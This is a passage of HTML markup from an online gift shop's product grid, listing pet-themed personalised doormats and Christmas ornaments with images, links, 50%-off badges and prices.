                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat/Dog Live With People - Customized Doormat - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6698553638994-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=165 165w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=360 360w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=533 533w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=720 720w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=940 940w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/catdog-live-with-people-customized-doormat-947877.jpg?v=1718947833&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cat-dog-live-with-people-customized-doormat"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6698553638994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6698553638994 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6698553638994"
              >
                Cat/Dog Live With People - Customized Doormat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6698553638994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6698553638994"
            
          >
            <a
              href="/products/cat-dog-live-with-people-customized-doormat"
              id="CardLink-template--15782520324178__main-collection-product-grid-6698553638994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6698553638994 Badge-template--15782520324178__main-collection-product-grid-6698553638994"
            >
              Cat/Dog Live With People - Customized Doormat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$27.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$27.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$55.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6698553638994"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7386687176786-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7386687176786"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7386687176786 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7386687176786"
              >
                I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7386687176786"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7386687176786"
            
          >
            <a
              href="/products/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7386687176786"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7386687176786 Badge-template--15782520324178__main-collection-product-grid-7386687176786"
            >
              I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7386687176786"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Custom Dog Photo - Personalized Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7000063180882-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-custom-dog-photo-personalized-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7000063180882"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7000063180882 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7000063180882"
              >
                Dog Lovers - Custom Dog Photo - Personalized Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7000063180882"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7000063180882"
            
          >
            <a
              href="/products/dog-lovers-custom-dog-photo-personalized-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7000063180882"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7000063180882 Badge-template--15782520324178__main-collection-product-grid-7000063180882"
            >
              Dog Lovers - Custom Dog Photo - Personalized Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7000063180882"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Acrylicen Ornaments - O8NM - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6772219478098-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988 800w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-562254.webp?v=1718950988&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-o8nm"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6772219478098"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6772219478098 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6772219478098"
              >
                Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6772219478098"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6772219478098"
            
          >
            <a
              href="/products/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-o8nm"
              id="CardLink-template--15782520324178__main-collection-product-grid-6772219478098"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6772219478098 Badge-template--15782520324178__main-collection-product-grid-6772219478098"
            >
              Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6772219478098"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Lovers - Personalized Dog Paw Christmas Ornament V2 - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6967216177234-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-personalized-dog-paw-christmas-ornament-v2-533583.jpg?v=1718950982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pet-lovers-personalized-dog-paw-christmas-ornament-v2"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6967216177234"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6967216177234 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6967216177234"
              >
                Pet Lovers - Personalized Dog Paw Christmas Ornament V2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6967216177234"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6967216177234"
            
          >
            <a
              href="/products/pet-lovers-personalized-dog-paw-christmas-ornament-v2"
              id="CardLink-template--15782520324178__main-collection-product-grid-6967216177234"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6967216177234 Badge-template--15782520324178__main-collection-product-grid-6967216177234"
            >
              Pet Lovers - Personalized Dog Paw Christmas Ornament V2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6967216177234"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
